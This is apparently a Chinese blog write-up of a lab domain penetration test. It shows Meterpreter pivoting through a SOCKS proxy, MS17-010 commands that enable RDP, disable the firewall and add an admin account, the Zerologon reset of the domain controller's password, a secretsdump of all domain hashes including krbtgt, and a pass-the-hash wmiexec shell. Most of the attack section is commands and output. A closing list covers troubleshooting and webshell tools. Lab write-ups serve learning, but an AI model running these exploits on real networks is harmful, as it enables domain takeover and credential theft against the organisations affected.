NT AUTHORITY\SYSTEM,ps查看所有进程以及相应的权限。
migrate PID 迁移进程,这个pid是你选择进程的id号,这里我选了http,能转到GOD\Administrator。

进程迁移成功,getuid发生了改变
GOD\Administrator。

shell验证GOD\Administrator账户权限

这里能看到
GOD\Administrator是有权限访问另外两台机子的信息的,进一步验证我们的猜测。
GOD\Administrator有域管理员权限,rdesktop远程显示已登录。

快照------------------------------------------------------------
win7 和kail,快照,也可以所有都打
✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌
攻击上线
msf(添加路由+挂代理)
挂代理前必须加路由,msf模块post/multi/manage/autoroute
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x64_Win
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 4
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) >
msf模块auxiliary/server/socks_proxy添加代理,run启动。
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
jobs查看代理已挂起,根据上面的配置编辑文件/etc/proxychains4.conf
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) > vi /etc/proxychains4.conf
[*] exec: vi /etc/proxychains4.conf
proxychains nmap 扫描
proxychains nmap 192.168.52.138 -sT全扫描,但是比较慢,这里只对常见端口进行扫描
proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.141
proxychains nmap -sV -Pn -p 22,80,135,443,445,3389 192.168.52.138

也可以另开一个终端进行proxychains nmap扫描

域成员 ms17-010
msf 永恒之蓝
msf6 auxiliary(server/socks_proxy) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(multi/handler) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > options
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
msf6 auxiliary(admin/smb/ms17_010_command) > run
msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > run

rdesktop登录上线
┌──(root㉿kali)-[~]
└─# rdesktop 192.168.52.141



Win7远程桌面上线
也可以利用ms17-010的command 模块,创建一个账户hack02,然后在win7内使用远程桌面上线。
set command net user hack02 hack@test2003 /add
set command net localgroup administrators hack02 /add


域控CVE-2020-1472
域控密码置空
Zerologon 漏洞允许攻击者将域控制器的计算机账户密码重置为空,从而可能获得对域控制器的控制权。
zerologon下载: https://codeload.github.com/risksense/zerologon/zip/refs/heads/master
┌──(root㉿kali)-[~]
└─# cd Desktop
┌──(root㉿kali)-[~/Desktop]
└─# unzip zerologon-master.zip
Archive: zerologon-master.zip
creating: zerologon-master/
inflating: zerologon-master/LICENSE
inflating: zerologon-master/README.md
inflating: zerologon-master/reinstall_original_pw.py
inflating: zerologon-master/requirements.txt
inflating: zerologon-master/set_empty_pw.py
inflating: frp_0.44.0_linux_amd64.tar.gz
┌──(root㉿kali)-[~/Desktop]
└─# cd zerologon-master
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# ls
LICENSE README.md reinstall_original_pw.py requirements.txt set_empty_pw.py
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# python3 set_empty_pw.py owa 192.168.52.138
Performing authentication attempts...
===========================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'z\xb8\xea,\xaf1\xd2U'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'z\x19\x8f_\x00\x07\x1b\x07'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01i\xb7Y\xff\x97Lm'
Timestamp: 0
ErrorCode: 0
Success! DC should now have the empty string as its machine password.
尝试将目标域控制器(IP 地址为 192.168.52.138)的机器账户密码设置为空,这里的目标是域控制器的ip,结果Success!
域控密码成功置为空。

┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa$@192.168.52.138'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA$:aes256-cts-hmac-sha1-96:1761a1694ad74bbf1065b690c1a7d48f8020a07ac4163ad3fcdce1175d9d638f
GOD\OWA$:aes128-cts-hmac-sha1-96:7fd222a440e9a2359f41d472740c63bc
GOD\OWA$:des-cbc-md5:94795be0d0e516fe
GOD\OWA$:plain_password_hex:060e115dd4087c00981fa99cd9aefe65f1ffabe5bf20bd38873f30a0dc9def82ebe3af6764aba8746923405e2a0260b4c69f9271f7fe2ce0ebf46c69eabdca13c4900796526d580a6e6cbccef754e4a2a597141475c80570dbd96dea530bc9c027cfce4ed94f37202a427c2f632342eaa561432487fa909c5995696b941dc3acbbcadca9f282e40b4b0577e8ca472cccea0042e53f2f0a510372f950cf295fcd7d38de07e77c918f42e7d93fb7bfb0240f91694632554948a79c865717290d7fc4c8f17bf64f10844fcc2e5d0530d0d8ba304031a473f66baed901c30558f7ff78900f95958521d5dfedc34d5afd210b
GOD\OWA$:aad3b435b51404eeaad3b435b51404ee:19e4410dee5e1007bd435430491222b9:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f88602bda6e887
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db4371323f83b0ad7f16ea72eb1fcd73:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:4a549006cbb3489f8ed040e2771a5a14:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:d67367ecf4bb9c01d2043539d11c75dd:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:889a6931bb99725d146c68fa1b90dd44:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9fb9ae5428f46b8ef7f4d5ebbb113aaa2809e311530ae71a7858c89610328f79
Administrator:aes128-cts-hmac-sha1-96:cdfc9aa494972729d7ee328bfdecc30c
Administrator:des-cbc-md5:76ad1592498ace10
Administrator:rc4_hmac:db4371323f83b0ad7f16ea72eb1fcd73
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:bef65a270d26f26117069b5dd6a381709ee0c61ec0ef1a9e233c2a47540361f6
liukaifeng01:aes128-cts-hmac-sha1-96:13e2af34958886c3d8a173ce7363f53d
liukaifeng01:des-cbc-md5:7f4aefadfef22325
liukaifeng01:rc4_hmac:4a549006cbb3489f8ed040e2771a5a14
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:202aee0a4adcdf969cf370d11e5ebf598e2d3601b747c1ed8097bfd7a23c2aa7
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:3cbaa0f7a146cd39cb1e6cc6690a6c71
ROOT-TVI862UBEH$:des-cbc-md5:6e52109d15ef7062
ROOT-TVI862UBEH$:rc4_hmac:d67367ecf4bb9c01d2043539d11c75dd
STU1$:aes256-cts-hmac-sha1-96:485c5313137469ea70e426526fc944d90708b5ff3fedcb7006d4c967d3d70fb4
STU1$:aes128-cts-hmac-sha1-96:f26fd290ac58a8d8665c6935f5cb7a92
STU1$:des-cbc-md5:cdd019cefd76f2a8
STU1$:rc4_hmac:889a6931bb99725d146c68fa1b90dd44
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] Cleaning up...
将密码设置为空串31d6cfe0d16ae931b73c59d7e0c089c0

wmiexec.py上线
wmiexec.py:通过Windows Management Instrumentation使用的半交互式shell,它不需要在目标服务器上安装任何服务/代理,以管理员身份运行,非常隐蔽。
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# git clone https://github.com/SecureAuthCorp/impacket.git
Cloning into 'impacket'...
remote: Enumerating objects: 23605, done.
remote: Counting objects: 100% (181/181), done.
remote: Compressing objects: 100% (130/130), done.
remote: Total 23605 (delta 97), reused 102 (delta 51), pack-reused 23424
Receiving objects: 100% (23605/23605), 10.24 MiB | 2.00 MiB/s, done.
Resolving deltas: 100% (17887/17887), done.
┌──(root㉿kali)-[~/Desktop/zerologon-master]
└─# cd impacket
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket]
└─# python setup.py install
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket]
└─# cd examples
┌──(root㉿kali)-[~/Desktop/zerologon-master/impacket/examples]

└─# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:db4371323f83b0ad7f16ea72eb1fcd73 god.org/administrator@192.168.52.138
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>net user /domain
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
����������ϣ�������һ����������
C:\>hostname
owa
✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌
亿些问题
shell.php没有东西
问题:

解决:日志功能未开启,OFF,执行sql开启ON
蚁剑中文乱码
问题:

解决: chcp 65001

然并卵,解决不了,换哥斯拉了。
yxsms登录
问题:网站页面点登录,进不去。

解决:url错了,这个属于用户登录界面,不是进后台的。
hack01无法查询domain
问题:

解决:瞎啊,提示不是说了吗,hack01没有域内权限啊,hack01是本地的管理员,权限仅限本机,不包括域内。
添加域内用户
问题:

解决:添加域成员,要拿下域控,在域控制器上才能添加。
上传的fcan无法执行
问题:

解决:可能是版本不对,也可能没有权限,也可能被杀了,略过,下载到win10就会报毒,被杀概率大一点。
/smb/psexec 打不通
138打不通

141也打不通

解决:世上无难事,只要肯放弃。
永恒之蓝smb报错
问题:[-] 192.168.52.138:445 - An SMB Login Error occurred while connecting to the IPC$ tree.

解决:好像没设置SMBDomain User Pass,后面设置了,也没啥用,放弃、
impacket工具包下载安装
问题:谢公子这篇文章的指令git clone拉不了

解决:git clone https://github.com/SecureAuthCorp/impacket.git
玄学问题
问题:调用永恒之蓝(use exploit/windows/smb/ms17_010_eternalblue)的模块中出现Died的字样,执行的时候出现time out的字样。

138 => time out

141 => time out

分析:
这里执行上线有三个前提:
- kail和win7的shell连接不能断开:
- use exploit/multi/handler 回连马连接
- autoroute -s 192.168.52.0/24 加路由
- bg放后台
- msf开启了代理
- use auxiliary/server/socks_proxy 配置代理
- jobs 查看启动的代理
- kail的代理已开
- vi /etc/proxychains4.conf
如果在调用永恒之蓝(use exploit/windows/smb/ms17_010_eternalblue)的模块中出现Died的字样,表示bg的会话断开,需要重新连接,添加路由,bg放后台,使用use auxiliary/server/socks_proxy,配置代理run,jobs查看代理确保已开启。
结果:没打通,timeout解决又出了别的问题,属于一个bug解决了另一个bug又出现了,但是我看有的up视频确实靠ms17-0101执行成功了,所以最后,我决定将这个问题归于玄学,放过自己,做条咸鱼~~
✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌✌
参考资料
- webshell管理工具-哥斯拉( Godzilla)的安装和基础使用
https://blog.csdn.net/m0_59598029/article/details/138013568
- 【工具使用】——MSF使用_MSF中kiwi(mimikatz)模块的使用
https://blog.csdn.net/weixin_45588247/article/details/119497964
- 内网渗透-msf及socks代理转发
https://blog.csdn.net/m0_63028223/article/details/127322032- 内网渗透-msf及socks代理转发
https://blog.csdn.net/u014029795/article/details/117375754
- 域渗透系列–那些一键打域控的漏洞之ZeroLogon
https://www.jianshu.com/p/7bd3f242c09c- 工具的使用 | Impacket的使用
https://cloud.tencent.com/developer/article/1937036- Impacket脚本利用指南(上)
https://xz.aliyun.com/t/11877- CVE-2020-1472 域内提权
https://blog.csdn.net/lhh134/article/details/108630955

























 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








